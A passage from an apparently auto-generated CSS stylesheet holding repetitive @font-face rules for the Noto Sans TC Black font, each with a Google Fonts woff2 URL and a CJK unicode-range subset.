  unicode-range: U+78b2, U+78b4, U+78b6, U+78b8, U+78be, U+78c8-78cb, U+78ce, U+78d0-78d1, U+78d4-78d5, U+78d7-78d8, U+78de, U+78e1, U+78e3, U+78e6-78e7, U+78ea, U+78ec, U+78f2-78f4, U+78f7, U+78fa-78fb, U+78fd-7900, U+7904-7906, U+790a, U+790c, U+7910-7912, U+791c, U+791e, U+7920-7921, U+792a-792c, U+792e, U+7931, U+7934, U+7938, U+793b-793d, U+793f-7942, U+7945-7947, U+7949, U+794c, U+794e, U+7950, U+7953-7954, U+7957-795c, U+795f-7962, U+7964, U+7967, U+7969, U+796b-796c, U+796f, U+7972-7973, U+7977-797c, U+797e-7980, U+7982, U+7984-7988, U+798a-798b, U+798e, U+7991, U+7993-7996, U+7998, U+799a-799b, U+799f-79a2, U+79a4, U+79a6-79aa, U+79af-79b1, U+79b3, U+79b5, U+79b8-79bb, U+79bd, U+79bf, U+79c3, U+79c6, U+79c8, U+79cd, U+79cf, U+79d5-79d6, U+79dc-79de, U+79e3-79e4, U+79e7;
}
/* [49] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.49.woff2) format('woff2');
  unicode-range: U+777f-7780, U+7784-7785, U+7787, U+7789, U+778b-778e, U+7791-7793, U+779c, U+779e-77a0, U+77a2, U+77a5, U+77a7, U+77a9-77aa, U+77b0-77b1, U+77b3-77b4, U+77b6-77b7, U+77b9, U+77bb-77bf, U+77c5, U+77c7, U+77cc-77cd, U+77d3, U+77d6-77d7, U+77da-77dc, U+77de, U+77e2-77e3, U+77e7, U+77e9, U+77eb-77ec, U+77ee-77f0, U+77f2, U+77f6, U+77f8, U+77fa-77fc, U+77fe-7801, U+7803, U+7805-7806, U+7809, U+780c, U+7810-7812, U+7815-7816, U+781a, U+781c-781d, U+781f-7823, U+7825-7827, U+7829, U+782c-7830, U+7833, U+7835, U+7837-783a, U+783c, U+783e, U+7840, U+7842-7843, U+7845, U+7847, U+784a, U+784c-7850, U+7852-7853, U+7855, U+7858, U+785a, U+785c-785d, U+7864, U+7866, U+7868, U+786a-786b, U+786f, U+7874, U+7876, U+787c, U+787f, U+7881, U+7886-7887, U+7889, U+788c-788d, U+788f, U+7893, U+7895-7896, U+7898, U+789a, U+789e, U+78a1, U+78a3, U+78a5, U+78aa, U+78ad, U+78b1;
}
/* [50] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.50.woff2) format('woff2');
  unicode-range: U+7640, U+7643, U+7646-7649, U+764d-764e, U+7654, U+7656, U+7658, U+765c, U+765f, U+7661, U+7663-7667, U+7669, U+766b-766d, U+766f-7672, U+7676, U+7678-767a, U+767f-7681, U+7683, U+7688, U+768a-768b, U+768e, U+7690, U+7693, U+7695-7696, U+7699-769e, U+76a3-76a4, U+76aa, U+76b0-76b1, U+76b4, U+76b7-76b8, U+76bf, U+76c2, U+76c5, U+76c9, U+76cc-76d1, U+76d4, U+76d6-76d8, U+76de, U+76e5-76e6, U+76e9-76ea, U+76ec, U+76ef, U+76f1, U+76f7, U+76f9-76fb, U+76ff-7700, U+7704-7705, U+7707-7708, U+770a, U+770c, U+770f, U+7715, U+7719-771b, U+771d-771e, U+7722, U+7725-7726, U+7728-7729, U+772d, U+772f, U+7733-7738, U+773a-773b, U+773d, U+7741, U+7744, U+7746, U+774c, U+774e-7752, U+7755, U+7759-775a, U+775c, U+775e-7760, U+7762, U+7765-7766, U+7768-776e, U+7771, U+7778-777a, U+777d-777e;
}
/* [51] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.51.woff2) format('woff2');
  unicode-range: U+7538, U+753b, U+753e, U+7540, U+7542, U+7545, U+7547-7548, U+754a-754b, U+754e-754f, U+7551, U+7554, U+755a-755d, U+7560, U+7563-7564, U+7566-7568, U+756c-756f, U+7572-7575, U+7577-757a, U+757c, U+757e-757f, U+7583-7584, U+7586-7587, U+7589, U+758b-758e, U+7590, U+7592, U+7594-7595, U+7597, U+7599-759a, U+759d, U+759f, U+75a1-75a5, U+75a7, U+75aa, U+75ac, U+75ae-75b1, U+75b3-75b4, U+75b8-75b9, U+75bd, U+75c0, U+75c2-75c4, U+75c9-75ca, U+75cc-75cd, U+75d2, U+75d4, U+75d8-75d9, U+75df-75e0, U+75e2-75e4, U+75e6-75e7, U+75e9-75ec, U+75f0-75f3, U+75f7, U+75f9-75fa, U+75fc, U+75fe-7602, U+7608-760a, U+760c-760d, U+7610, U+7613, U+7615-7616, U+7618-7623, U+7625, U+7627, U+7629, U+762b, U+762e, U+7630, U+7632-7635, U+7638, U+763a-763c, U+763e;
}
/* [52] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.52.woff2) format('woff2');
  unicode-range: U+7428-7429, U+742c-7432, U+7435-7436, U+7438-743a, U+743c-7442, U+7444-7446, U+7448-744a, U+7451-7452, U+7454, U+7457, U+7459-745b, U+745d, U+7460-7465, U+7467-7468, U+746c-746f, U+7471-7477, U+7479-747a, U+747c-7482, U+7484-748b, U+748e-7490, U+7492, U+7498, U+749a, U+749c-74a1, U+74a3, U+74a5-74ab, U+74ae, U+74b1-74b2, U+74b5, U+74b8, U+74ba, U+74bd, U+74bf, U+74c5, U+74c8, U+74cc-74cd, U+74cf, U+74d2, U+74d4, U+74d6, U+74d8, U+74da, U+74de-74e0, U+74e2, U+74e4, U+74e8-74e9, U+74ee-74ef, U+74f4, U+74f9, U+74fb, U+74ff-7501, U+7503, U+7507, U+750c-750d, U+7511, U+7513, U+7515-7517, U+7519, U+751e, U+7521, U+7523, U+7525-7526, U+752a-752f, U+7534;
}
/* [53] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.53.woff2) format('woff2');
  unicode-range: U+7322, U+7325, U+7328-732e, U+7330-7331, U+7337, U+733a-733c, U+733e-7341, U+7343, U+734c-734d, U+734f-7350, U+7352, U+7355, U+7357, U+7359-735a, U+7360-7363, U+7365, U+7369-7370, U+7373-7374, U+7377, U+737a, U+737c, U+737e, U+7380, U+7385-7386, U+738a, U+738e-738f, U+7391-7398, U+739b, U+739f-73a2, U+73a5-73a8, U+73ad-73af, U+73b3-73ba, U+73bc, U+73bf-73c0, U+73c2, U+73c4-73c6, U+73c8-73c9, U+73cb-73cc, U+73ce-73d2, U+73d6-73d7, U+73d9, U+73db-73de, U+73e3, U+73e5-73eb, U+73ee-73ef, U+73f5-73f7, U+73f9-73fa, U+73fc-73fd, U+7400-7401, U+7404-7405, U+7407-7408, U+740a-740d, U+740f-7410, U+7416, U+741a-741b, U+741d-741e, U+7420-7426;
}
/* [54] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.54.woff2) format('woff2');
  unicode-range: U+71d4, U+71d7-71d8, U+71da, U+71dc, U+71e0-71e1, U+71e7, U+71ec-71ee, U+71f4-71f6, U+71f9, U+71fb-71fc, U+71fe-7201, U+7203, U+7207, U+7209, U+720c-720d, U+7213-7215, U+7217, U+721a, U+721d, U+7222-7223, U+7228, U+722a-722b, U+7230, U+7232, U+7237, U+7239, U+723b, U+723f-7242, U+724b, U+724d, U+7252-7253, U+7256, U+7258, U+725d, U+725f, U+7261, U+7263-7266, U+726a-726b, U+726e-7270, U+7272-7275, U+7277, U+727a-727b, U+727e-7282, U+7284, U+7287, U+728a, U+728d, U+7292, U+7296, U+7298, U+729b, U+729f-72a2, U+72a7, U+72ad-72ae, U+72b0-72b6, U+72b8-72b9, U+72bc-72bd, U+72c1, U+72c3, U+72c5-72c6, U+72c8, U+72cc-72ce, U+72d2, U+72d4, U+72d9, U+72db, U+72dd, U+72df, U+72e1, U+72e8-72e9, U+72ec-72ee, U+72f1, U+72f3-72f4, U+72f7-72fb, U+72fd, U+7300-7301, U+7304, U+7307, U+730a-730b, U+730e, U+7313, U+7315-7317, U+7319, U+731d-731f;
}
/* [55] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.55.woff2) format('woff2');
  unicode-range: U+7085-7086, U+7089-708a, U+7090-7091, U+7094-7096, U+7098-7099, U+709c, U+709f, U+70a1, U+70a4, U+70a9, U+70ac, U+70af-70b5, U+70b7, U+70bb-70be, U+70c0-70c3, U+70ca-70cb, U+70d2, U+70d4-70d5, U+70d9-70dd, U+70df, U+70e6-70e9, U+70eb-70ec, U+70ef, U+70f1, U+70f4, U+70f7, U+70fa, U+70fd, U+70ff, U+7104, U+7106, U+7109-710a, U+710c, U+7110, U+7113-7118, U+711a, U+711c, U+711e, U+7120, U+7122, U+712e-7131, U+7134, U+713c, U+713f, U+7143, U+7145-7147, U+714a-714b, U+7150-7153, U+7155-7156, U+715a, U+715c, U+7160, U+7162, U+7164-7166, U+7168, U+716c, U+7171-7173, U+7178, U+717a-717b, U+717d, U+7180-7181, U+7184-7185, U+7187-7188, U+718b, U+718f-7190, U+7192, U+7194, U+7196-7198, U+719a-719c, U+71a0, U+71a4, U+71a8, U+71af, U+71b2-71b3, U+71b5, U+71b7-71ba, U+71be, U+71c1, U+71c4, U+71c9-71cb, U+71ce-71d0;
}
/* [56] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.56.woff2) format('woff2');
  unicode-range: U+6f7b-6f82, U+6f86-6f89, U+6f8b-6f8d, U+6f90, U+6f92, U+6f94-6f97, U+6f9c, U+6f9f-6fa0, U+6fa2-6fa3, U+6fa5-6fa8, U+6faa-6fab, U+6fae-6faf, U+6fb1, U+6fb4, U+6fb6, U+6fb9-6fba, U+6fbc, U+6fc1-6fc2, U+6fc6-6fcb, U+6fce, U+6fd1-6fd2, U+6fd4, U+6fd8, U+6fda-6fdb, U+6fde, U+6fe0-6fe2, U+6fe4, U+6fe8-6fe9, U+6fec, U+6fee-6ff0, U+6ff3, U+6ff5-6ff6, U+6ffa, U+6ffc, U+6fff-7001, U+7003, U+7005-7007, U+7009, U+700b, U+700d, U+7011, U+7015, U+7018, U+701a-701b, U+701d-7021, U+7023, U+7026-7028, U+702c, U+702f-7032, U+7034-7035, U+7037-703c, U+703e, U+7040, U+7042-7044, U+7046, U+7049, U+704b, U+704f, U+7052, U+7054-7055, U+705c-7061, U+7064-7069, U+706c-706d, U+706f, U+7073-7076, U+7078, U+707a, U+707c, U+707e-7081;
}
/* [57] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.57.woff2) format('woff2');
  unicode-range: U+6e6b, U+6e6e, U+6e70-6e76, U+6e78, U+6e7c, U+6e7f-6e80, U+6e83, U+6e85-6e86, U+6e88-6e89, U+6e8b, U+6e8d-6e8f, U+6e93, U+6e98-6e9a, U+6e9f, U+6ea1, U+6ea4-6ea7, U+6eae-6eaf, U+6eb1-6eb2, U+6eb4-6eb5, U+6eb7, U+6eba, U+6ebc-6ebd, U+6ec1-6ec4, U+6ec7-6ec9, U+6ecc-6ed0, U+6ed3-6ed6, U+6ed8-6edb, U+6edd-6ede, U+6ee1-6ee2, U+6ee4-6ee5, U+6ee8-6ee9, U+6eeb-6eec, U+6eee-6eef, U+6ef2-6ef3, U+6ef7-6efb, U+6f00, U+6f08-6f0a, U+6f0d-6f0e, U+6f11-6f13, U+6f15, U+6f19-6f1a, U+6f23, U+6f25-6f2a, U+6f2c-6f31, U+6f33-6f36, U+6f3a-6f3c, U+6f40-6f41, U+6f43-6f44, U+6f47, U+6f4d-6f4f, U+6f53, U+6f57, U+6f59-6f5a, U+6f5c, U+6f5e-6f61, U+6f63, U+6f66-6f67, U+6f69-6f6c, U+6f6f, U+6f72-6f78, U+6f7a;
}
/* [58] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.58.woff2) format('woff2');
  unicode-range: U+6d75, U+6d79, U+6d7c, U+6d7f, U+6d82, U+6d85, U+6d87, U+6d8c, U+6d8e-6d8f, U+6d91-6d95, U+6d97-6d99, U+6d9b, U+6d9d, U+6d9f, U+6da1, U+6da4, U+6da6-6dac, U+6dae, U+6db3-6db4, U+6db7-6db8, U+6dbe-6dc0, U+6dc2, U+6dc4-6dc6, U+6dc8-6dca, U+6dcc-6dcd, U+6dcf-6dd0, U+6dd2-6dd3, U+6dd5-6dd6, U+6dd9, U+6ddb-6de0, U+6de2-6de6, U+6de9-6dea, U+6dec, U+6dee-6df0, U+6df2-6df6, U+6df8-6df9, U+6dfc-6dfd, U+6e00, U+6e02-6e03, U+6e07-6e0b, U+6e0d-6e0e, U+6e10, U+6e13-6e15, U+6e17, U+6e19-6e1a, U+6e1d, U+6e1f-6e20, U+6e22, U+6e24-6e27, U+6e29, U+6e2b, U+6e2d-6e2e, U+6e30-6e32, U+6e36, U+6e39-6e3a, U+6e3c-6e3e, U+6e40-6e41, U+6e43-6e45, U+6e47, U+6e49, U+6e4b, U+6e4d-6e4f, U+6e51, U+6e53-6e54, U+6e58-6e59, U+6e5b-6e5c, U+6e5e-6e61, U+6e63-6e66, U+6e69-6e6a;
}
/* [59] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.59.woff2) format('woff2');
  unicode-range: U+6c76, U+6c78-6c79, U+6c7c, U+6c7e, U+6c81-6c87, U+6c8c-6c8d, U+6c8f, U+6c93-6c94, U+6c98, U+6c9a, U+6c9d, U+6c9f, U+6ca1-6ca2, U+6ca5-6ca8, U+6caa-6cb2, U+6cb4-6cb5, U+6cb8, U+6cba, U+6cbc-6cbd, U+6cc2-6cc7, U+6cd0-6cd4, U+6cd6-6cd7, U+6cd9-6cda, U+6cdc-6cde, U+6ce0, U+6ce3, U+6ce7, U+6ce9-6cec, U+6cee-6cef, U+6cf1, U+6cf5, U+6cf7-6cf8, U+6cfb-6cfe, U+6d00-6d02, U+6d04, U+6d06-6d07, U+6d09-6d0a, U+6d0c, U+6d0e-6d12, U+6d18-6d1a, U+6d1f, U+6d22-6d24, U+6d27-6d28, U+6d2b, U+6d2d-6d31, U+6d33-6d3a, U+6d3c, U+6d3f, U+6d43-6d47, U+6d4a-6d4b, U+6d4e-6d4f, U+6d51-6d53, U+6d57-6d58, U+6d5a, U+6d5c, U+6d5e-6d65, U+6d67, U+6d6c-6d6d, U+6d6f-6d70, U+6d72;
}
/* [60] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.60.woff2) format('woff2');
  unicode-range: U+6b46, U+6b48, U+6b4e, U+6b53-6b55, U+6b59, U+6b5b, U+6b5f-6b60, U+6b68-6b69, U+6b6f, U+6b73-6b74, U+6b79-6b7a, U+6b7c, U+6b7f-6b84, U+6b86-6b87, U+6b89, U+6b8b, U+6b8d, U+6b91-6b93, U+6b9b, U+6b9e, U+6ba1-6ba2, U+6ba4, U+6baa-6bab, U+6bad-6baf, U+6bb2-6bb4, U+6bb7, U+6bbb, U+6bbd, U+6bc1-6bc2, U+6bc6, U+6bcb-6bcc, U+6bce, U+6bd0-6bd1, U+6bd3, U+6bd5-6bd9, U+6bde, U+6be1, U+6bec, U+6bf3, U+6bf9, U+6bfd, U+6bff-6c00, U+6c02, U+6c05-6c06, U+6c08, U+6c0a, U+6c0c-6c0d, U+6c10, U+6c13-6c14, U+6c16-6c1a, U+6c1f, U+6c21-6c22, U+6c24, U+6c26, U+6c28-6c2c, U+6c2e-6c33, U+6c35-6c37, U+6c39-6c3a, U+6c3d-6c40, U+6c43, U+6c46-6c47, U+6c49-6c4f, U+6c54-6c55, U+6c58-6c5e, U+6c64-6c69, U+6c6b-6c75;
}
/* [61] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.61.woff2) format('woff2');
  unicode-range: U+69c5, U+69c7, U+69ca, U+69cc, U+69ce, U+69d0-69d1, U+69d3-69d4, U+69d8-69d9, U+69db, U+69df, U+69e4, U+69e8-69ea, U+69ed-69ee, U+69f1-69f4, U+69f6, U+69f8, U+69fa-69fb, U+69ff-6a01, U+6a05, U+6a0a-6a0b, U+6a17-6a18, U+6a1b, U+6a1e-6a1f, U+6a28-6a2b, U+6a31-6a32, U+6a35, U+6a3a-6a3b, U+6a3d-6a40, U+6a44, U+6a47-6a48, U+6a50, U+6a52, U+6a55-6a57, U+6a5a-6a5b, U+6a5e, U+6a62, U+6a66, U+6a6a, U+6a71, U+6a79, U+6a7c, U+6a7e-6a81, U+6a84, U+6a87, U+6a89, U+6a8d-6a8e, U+6a90-6a92, U+6a97, U+6a9c, U+6a9e-6aa1, U+6aa3-6aa5, U+6aa8, U+6aab, U+6aae, U+6ab3, U+6ab5, U+6aba-6abb, U+6abe, U+6ac2, U+6ac5-6ac6, U+6ac8-6ac9, U+6acc, U+6ad3, U+6ada-6adb, U+6add-6adf, U+6ae3, U+6ae7-6ae8, U+6aea-6aec, U+6af1, U+6af3, U+6af8, U+6afa, U+6afc, U+6b05, U+6b09, U+6b0e-6b13, U+6b16-6b17, U+6b1d-6b1e, U+6b22, U+6b25, U+6b27, U+6b2c, U+6b31, U+6b35-6b39, U+6b3b, U+6b3d, U+6b40, U+6b43;
}
/* [62] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.62.woff2) format('woff2');
  unicode-range: U+68a3, U+68a6-68a7, U+68a9, U+68b1-68b2, U+68b4, U+68b6, U+68c0, U+68c3, U+68c6, U+68c8, U+68ca, U+68cd, U+68d0-68d1, U+68d3, U+68d6-68d8, U+68e0-68e1, U+68e3, U+68e6, U+68e8-68ec, U+68ef-68f3, U+68f5-68f7, U+68f9-68fd, U+6900, U+6902, U+6904, U+6906-6907, U+6909, U+690b, U+690e-6910, U+6917, U+691a-691c, U+6925, U+692a, U+692c-692d, U+6930, U+6932, U+6934, U+6939, U+693c-6940, U+6942, U+6949, U+6952, U+6954-6957, U+6959, U+695b-695f, U+6961-696c, U+696e-6970, U+6973-6974, U+6976-697a, U+697c-697d, U+6980, U+6984-6986, U+6988-698a, U+698d-698e, U+6990-6991, U+6994-699b, U+699e, U+69a3-69a8, U+69ab, U+69ad, U+69af, U+69b1, U+69b3-69b4, U+69b6-69b7, U+69bb-69bc, U+69bf, U+69c1, U+69c3-69c4;
}
/* [63] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.63.woff2) format('woff2');
  unicode-range: U+67a0-67a3, U+67a5, U+67aa-67b5, U+67b7-67bc, U+67c0-67c6, U+67c8-67ca, U+67ce, U+67d1-67d2, U+67d8-67e0, U+67e2, U+67e4, U+67e9-67ea, U+67ec, U+67f0, U+67f2, U+67f5-67f8, U+67fa-67fb, U+67fe-6805, U+6807-6809, U+680b, U+680e-680f, U+6811-6814, U+6816, U+6818, U+681c-681e, U+6820, U+6822, U+6825, U+6827-6829, U+682b, U+682e-682f, U+6831-6834, U+6837, U+683a-683b, U+683e, U+6840-6841, U+6844-6845, U+6849, U+684e, U+6853-6856, U+685c-685d, U+685f, U+6861-6863, U+6865-6869, U+686b, U+686d, U+686f, U+6871-6872, U+6874-6875, U+6877, U+6879, U+687b-687c, U+687e, U+6880, U+6882-6883, U+6886, U+688f, U+6891-6892, U+6894, U+6896, U+6898, U+689b-689c, U+689f-68a0, U+68a2;
}
/* [64] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.64.woff2) format('woff2');
  unicode-range: U+6672-6673, U+6677-6679, U+667b-667e, U+6681-6684, U+6687, U+6689, U+668b-6690, U+6692, U+6698, U+669d, U+669f-66a0, U+66a6-66a7, U+66aa, U+66ae, U+66b2-66b3, U+66b5, U+66b8-66bc, U+66be, U+66c1, U+66c4, U+66c7-66c8, U+66cc, U+66cf, U+66d5-66d6, U+66d8-66dc, U+66df-66e2, U+66e6, U+66e8-66e9, U+66ef-66f1, U+66f3, U+66f5, U+66f7, U+66fa, U+66fd, U+6705, U+670a, U+670f-6710, U+6713-6715, U+6718-6719, U+6720, U+6722-6727, U+6729, U+672e-672f, U+6733-6734, U+6736, U+6738-6739, U+673d, U+673f-6740, U+6742-6743, U+6745-6748, U+674b-674d, U+6753, U+6755-6756, U+6759, U+675d-675e, U+6760, U+6762-6763, U+6767-676a, U+676c-676e, U+6772-6777, U+677a-677c, U+6781-6782, U+6784, U+6786-6787, U+6789-678c, U+678e-678f, U+6791-6793, U+6796, U+6798-6799, U+679f;
}
/* [65] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.65.woff2) format('woff2');
  unicode-range: U+652b-652c, U+652e, U+6530, U+6532, U+6534-6535, U+6537-6538, U+653a, U+653d, U+6542-6543, U+6549, U+654c-654e, U+6554-6555, U+655b, U+655d-655e, U+6561, U+6564-6565, U+6567, U+656b, U+656d-656e, U+6573, U+6576, U+6579-657b, U+6581-6583, U+6586, U+6588-6589, U+658b-658c, U+658e, U+6590, U+6593, U+6595, U+659b, U+659d, U+659f-65a1, U+65a7, U+65a9, U+65ab, U+65ad, U+65b2-65b3, U+65b5, U+65bb, U+65be-65bf, U+65c2-65c4, U+65c6, U+65cc, U+65ce, U+65d2, U+65d6, U+65db, U+65e0-65e1, U+65e3, U+65e7, U+65ee-65f4, U+65f7-65f8, U+65fb-65fd, U+6600, U+6603-6605, U+6609-660a, U+660d, U+6610-6611, U+6615, U+6619, U+661c-661e, U+6621-6622, U+6624, U+6626-6627, U+6629, U+662b, U+6630-6631, U+6633-6636, U+6639-663e, U+6640-6641, U+6644-6645, U+664a-664c, U+664f, U+6653-6657, U+6659, U+665b, U+665d-665f, U+6661-6667, U+6669, U+666c;
}
/* [66] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.66.woff2) format('woff2');
  unicode-range: U+640b-640c, U+640f-6410, U+6413-6415, U+6417-6418, U+641b, U+641f-6423, U+6425-6428, U+642a-642b, U+642f-6430, U+6432, U+6434, U+6437, U+643a, U+643d-6444, U+6446-6447, U+644a-644b, U+644e, U+6450-6453, U+6456, U+6459, U+645b-645c, U+645e-6461, U+6463-6465, U+6467-6468, U+646c-6470, U+6472-6477, U+6479, U+647b, U+647d, U+6480, U+6482-6483, U+6485, U+648b-648c, U+6491, U+6493, U+6496-649a, U+649d, U+649f-64a0, U+64a2-64a3, U+64a9, U+64ac, U+64ae, U+64b1, U+64b3-64b4, U+64b7-64b9, U+64bb, U+64be, U+64c0, U+64c2-64c4, U+64d0, U+64d2, U+64d5, U+64d7-64d8, U+64e1-64e4, U+64e7, U+64e9, U+64ed, U+64ef-64f3, U+64f7-64f8, U+64fb-64fc, U+64ff, U+6504-6506, U+6509, U+650f, U+6511-6512, U+6514, U+6516, U+6518-6519, U+651b, U+651e, U+6520-6523, U+6525-6526, U+6529;
}
/* [67] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.67.woff2) format('woff2');
  unicode-range: U+62f7-62fb, U+62fd, U+6300, U+6302, U+6308, U+630c-630e, U+6310, U+6312-6313, U+6319-631b, U+631d-6321, U+6323-6325, U+6328, U+632a, U+632d-632e, U+6332, U+6334-6339, U+633b-6340, U+6342-6346, U+634b-634e, U+6352, U+6357, U+635a, U+635c, U+635e-635f, U+6361-6363, U+6365, U+6369, U+636b-636d, U+636f-6371, U+6373, U+6375-6376, U+637a-637b, U+637d, U+6381-6382, U+6384, U+6387, U+638a, U+638d-6390, U+6394-6397, U+6399, U+639e-63a0, U+63a3-63a4, U+63a6, U+63ac-63b4, U+63b7, U+63b9-63bb, U+63bd-63be, U+63c0, U+63c3-63c4, U+63c6, U+63c8-63c9, U+63cd-63ce, U+63d1, U+63d6, U+63dc, U+63de, U+63e0, U+63e3-63e4, U+63e6, U+63e9, U+63f0, U+63f2-63f3, U+63f5-63fa, U+63fc-63fe, U+6400-6402, U+6405-6406, U+6409-640a;
}
/* [68] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.68.woff2) format('woff2');
